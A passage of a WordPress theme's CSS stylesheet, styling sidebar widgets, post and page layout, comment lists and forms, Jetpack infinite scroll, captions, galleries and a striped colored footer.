		padding: 0;
	}
}

/* Other widget */
.widget_pages li:before,
.widget_meta li:before,
.widget_nav_menu li:before,
.widget_categories li:before,
.widget_archive li:before,
.widget_recent_entries li:before,
.widget_recent_comments li:before {
    display: inline-block;
    font: normal normal normal 16px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: 0;
    top: 0;
	margin-right: 5px;
}
.widget_recent_entries li:before {
	content: "\69";
}
.widget_recent_comments li:before {
	content: "\76";
}
.widget_archive li:before,
.widget_categories li:before {
	content: "\6d";
}
.widget_pages li:before,
.widget_meta li:before,
.widget_nav_menu li:before {
	content: "\62";
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.gmr-content {
	padding: 20px 0;
}
.page-title {
	overflow: hidden;
	text-align: center;
	font-size: 18px;
	margin-bottom: 20px;
}
.page-title:before,
.page-title:after {
    background-color: #ecf0f1;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 50%;
}
.page-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.page-title:after {
    left: 0.5em;
    margin-right: -50%;
}
.taxonomy-description p {
	position:relative;
	margin-bottom: 20px;
	padding: 20px;
	border: 2px solid #ecf0f1;
	color: #ccc;
}
.taxonomy-description p:after {
    content:'';
    position: absolute;
    bottom: 100%;
    left: 50%;
    margin-left: -13px;
    width: 0;
    height: 0;
    border-bottom: solid 13px #ecf0f1;
    border-left: solid 13px transparent;
    border-right: solid 13px transparent;
}
.content-thumbnail {
	text-align: center;
	margin-bottom: 20px;
}
.has-post-thumbnail.gmr-smallthumb .content-thumbnail {
	float: left;
	position: relative;
	margin-bottom: 0;
	max-width: 200px;
}
.has-post-thumbnail.gmr-smallthumb .item-article {
	position: relative;
	margin-left: 220px;
}
.gmr-disable-thumbnail .has-post-thumbnail.gmr-smallthumb .item-article {
	margin-left: 0;
}
.gmr-box-content {
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 2px dashed #ecf0f1;
}
.gmr-box-content.gmr-single .entry-header {
	text-align: center;
	position: relative;
	border-bottom: 1px dashed #ecf0f1;
	padding-bottom: 5px;
	margin-bottom: 20px;
}
.gmr-box-content.gmr-single .entry-header span.byline,
.gmr-box-content.gmr-single .entry-header span.posted-on,
.gmr-box-content.gmr-single .entry-header span.gmr-view {
	margin-top: 20px;
	font-size: 11px;
	font-weight: 300;
	color: #aaa;
}
.gmr-box-content.gmr-single .entry-header span.byline {
	margin-right: 20px;
}
.gmr-box-content.gmr-single .entry-header span.gmr-view {
	margin-left: 20px;
}
@media (max-width: 480px) {
	.has-post-thumbnail.gmr-smallthumb .content-thumbnail {
		float: none !important;
		max-width: 100%;
	}
	.has-post-thumbnail.gmr-smallthumb .content-thumbnail img {
		width: 100%;
		margin-bottom: 20px;
	}
	.has-post-thumbnail.gmr-smallthumb .item-article {
		margin-left: 0 !important;
	}
}
.kbd-sticky {
	position: absolute;
	right: 0;
	top: 0;
}
.gmr-metacontent {
	font-size: 11px;
	font-weight: 300;
	color: #aaa;
}
.gmr-metacontent .byline {
	margin-right: 20px;
}
h2.entry-title {
	font-size: 18px;
	line-height: 24px;
}
.gmr-metacontent a {
	color: #bbb;
}
.gmr-box-content p {
	word-wrap: break-word;
}
.entry-content:before,
.entry-content:after {
	content: " ";
	display: table;
}
.entry-content:after {
	clear: both;
}

.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-summary {
	margin: 0 0 0;
}
.entry-footer {
	margin-top: 20px;
	font-size: 13px;
	color: #ccc;
	position: relative;
}
.entry-footer span.cat-links,
.entry-footer span.tags-links {
	margin-right: 20px;
}

/* Masonry */
.gmr-masonry .entry-title {
	font-size: 20px;
	line-height: 30px;
}

@media ( max-width: 992px ) {
	.gmr-masonry .item {
		width: 100%;
	}
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-title {
	margin-bottom: 20px;
	font-size:18px;
}
.comment-content a {
	word-wrap: break-word;
}
ol.comment-list { 
	list-style: none; 
	margin: 0 0 30px; 
	padding: 0; 
	text-indent:0; 
	position: relative;
}
ol.comment-list li .comment-meta {
	margin-bottom: 20px;
	position: relative;
}
ol.comment-list li .comment-meta:after {
	content: " ";
	bottom: -15px;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	border-bottom: 1px dashed #ecf0f1;
}
ol.comment-list li.comment { 
	margin: 0 0 20px; 
}
.bypostauthor > .comment-body {
	padding-left:20px;
	border-left: 2px solid #ddd;
}
ol.comment-list li.comment ol.children li.comment { 
	margin-left: 20px; 
}
ol.comment-list li div.vcard cite.fn { 
	font-style: normal; 
}
ol.comment-list li div.vcard img.avatar { 
	float: left;
	margin: 0 1em 0 0;
	padding: 3px;
	background: #fff;
	-webkit-box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
}
ol.comment-list li div.comment-author { 
	font-size: 13px; 
}
ol.comment-list li div.comment-metadata { 
	font-size: 11px;
	font-weight: 300;
}
ol.comment-list li div.comment-metadata a { 
	color: #aaa;
}
ol.comment-list li p { 
	margin:0 0 1em; 
}
ol.comment-list li ol { 
	list-style:square; 
	margin:0 0 1em 2em; 
}
ol.comment-list li div.reply { font-size:12px; }
ol.comment-list li ol.children { list-style:none; margin:1em 0 0; padding-left:0; text-indent:0; }
ol.comment-list li.even {  }
ol.comment-list li.odd {  }
ol.comment-list li.pingback { padding:1em; }

@media (max-width: 767px) {
	ol.comment-list li.comment { 
		margin: 0 0 5px; 
	}
	ol.comment-list li.comment ol.children li.comment { 
		margin-left: 5px; 
	}
	ol.comment-list li.parent,
	ol.comment-list li ol.children li.depth-2,
	ol.comment-list li ol.children li.depth-3,
	ol.comment-list li ol.children li.depth-4 { 
		border-left:none; 
	}
}

/*--------------------------------------------------------------
### Comment Form
--------------------------------------------------------------*/
#respond {
	position:relative;
}
h3.comment-reply-title {font-size: 18px;}
ol.comment-list li #respond {
	margin-top:20px;
}
ol.comment-list li #reply-title { 
	font-size: 0; 
	margin: 0!important; 
	padding: 0; 
	height: 0; 
	border-top: 0; 
}
#cancel-comment-reply-link { 
	color: #999; 
	display: block; 
	position: absolute; 
	bottom: 15px; 
	right: 20px; 
	vertical-align:middle;
	font-size: 14px; 
}
#cancel-comment-reply-link:hover { 
	color: #777; 
}
#commentform p.comment-notes {
	color:#ccc;
	font-size: 12px;
}
#commentform input[type="email"],
#commentform input[type="text"],
#commentform textarea {
	max-width: 100%;
	width: 100%;
}
#commentform p.comment-form-author {
	width: 48%;
	float: left;
}
#commentform p.comment-form-email {
	width: 48%;
	float: right;
}
#commentform p.comment-form-comment,
#commentform p.comment-form-url {
	clear: both;
}
#commentform p.form-submit {
	margin-bottom: 0 !important;
}
@media (max-width: 767px) {
	#commentform p.comment-form-email,
	#commentform p.comment-form-author {
		width: 100%;
		float: none;
	}
}

/*--------------------------------------------------------------
# Infinite scroll & Jetpack plugin
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .page-numbers { /* Theme Footer (when set to scrolling) */
	display: none;
}
.infinite-scroll .masonry-container {
	margin-bottom: 50px;
}
#infinite-handle {
	margin-top: 50px;
	display: block;
    bottom: 15px;
    position: relative;
    text-align: center;
    top: auto !important;
    width: 100%;
}
.masonry-container #infinite-handle {
	margin-bottom: -50px;
    position: absolute;
}
#infinite-handle span {
    background: none;
    border-radius: 2px;
    border-style: solid;
    border-color: #eee;
	color: #333;
    cursor: pointer;
    font-size: 13px;
    padding: 15px 20px;
}
@media (max-width: 800px) {	
	#infinite-handle span {
		display: initial;
	}
}
.infinite-loader {
	width: 100%;
	text-align: center;
}
.infinite-loader .spinner {
	display: block;
	position: absolute !important;
	top: auto !important;
	bottom: 10px !important;
	left: 50% !important;
	margin-left: -12px;
}
.masonry-container .infinite-loader .spinner {
	margin-bottom: -30px;
}

/* Widget module jetpack */
.widget_wpcom_social_media_icons_widget li a {
	margin-bottom: 0.5em;
}
.widget_wpcom_social_media_icons_widget li a {
	font-size: 24px;
}

/* Widget Contact Form jetpack */
.textwidget .contact-form input[type="text"], 
.textwidget .contact-form input[type="email"], 
.textwidget .contact-form textarea {
    width: 100% !important;
}

/* Border in title jetpack */
.gmr-theme div.sharedaddy h3.sd-title {
	font-size: 16px;
}
.gmr-theme div.sharedaddy h3.sd-title:before {
    border-top: 2px solid #ddd;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.gallery-caption,
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	font-size: 12px;
	color: #ccc;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.wp-caption-text {
	text-align: right;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin: 0 -0.5% 1.5em -0.5%;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-item img {
	width: 100%;
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
	padding: 0.5%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
	padding: 0.5%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
	padding: 0.5%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
	padding: 0.5%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
	padding: 0.5%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
	padding: 0.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
	padding: 0.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
	padding: 0.5%;
}
.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

.gmr-bgstripes{width:100%;height:4px;overflow:hidden;background:#333333}
.gmr-bgstripe{width:5%;height:4px;float:left;}
.gmr-color1{background:#008299}
.gmr-color2{background:#2672EC}
.gmr-color3{background:#8C0095}
.gmr-color4{background:#5133AB}
.gmr-color5{background:#AC193D}
.gmr-color6{background:#D24726}
.gmr-color7{background:#008A00}
.gmr-color8{background:#094AB2}
.gmr-color9{background:#006AC1}
.gmr-color10{background:#FF2E12}
.gmr-color11{background:#1FAEFF}
.gmr-color12{background:#91D100}
.gmr-color13{background:#CEA539}
.gmr-color14{background:#7F6E94}
.gmr-color15{background:#4617B4}
.gmr-color16{background:#AD103C}
.gmr-color17{background:#004D60}
.gmr-color18{background:#569CE3}
.gmr-color19{background:#E56C19}
.gmr-color20{background:#1B58B8}

#footer-container {
	position: relative;
}
.gmr-box-layout #footer-container {
	margin: 0 auto;
	max-width: 1015px;
}
.widget-footer {
	padding: 30px 0 0 0;
}
.site-footer {
	text-align: center;
	padding: 30px 0;
}

/* Change container bootstrap with 1140 same with default elementor width */
@media (max-width:767px) {
	.elementor-column {
		padding-bottom: 20px; 
		padding-left: 20px;
		padding-right: 20px;
	}
}